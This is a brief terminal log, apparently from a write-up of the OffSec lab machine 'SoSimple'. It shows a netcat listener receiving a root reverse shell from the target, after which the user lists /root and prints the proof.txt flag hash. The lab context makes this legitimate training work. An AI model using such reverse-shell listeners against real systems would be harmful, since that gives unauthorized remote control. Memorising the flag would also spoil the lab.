 ┌──(shushan㉿shushan)-[~/OffSec/Labs/SoSimple]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.243.78] 47970
root@so-simple:/opt/tools# cd /root
cd /root
root@so-simple:~# ls
ls
flag.txt
proof.txt
snap
root@so-simple:~# ls -lha
ls -lha
total 36K
drwx------  5 root root 4.0K Aug 25 12:23 .
drwxr-xr-x 20 root root 4.0K Aug 14  2020 ..
lrwxrwxrwx  1 root root    9 Aug 22  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Jul 15  2020 .bashrc
drwx------  2 root root 4.0K Jul 12  2020 .cache
drwxr-xr-x  3 root root 4.0K Jul 12  2020 .local
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
-rw-r--r--  1 root root   43 Aug 22  2020 flag.txt
-rw-------  1 root root   33 Aug 25 12:23 proof.txt
drwxr-xr-x  4 root root 4.0K Jul 12  2020 snap
root@so-simple:~# cat proof.txt
cat proof.txt
811b3c74b53d9506adde64959f992cdd
root@so-simple:~#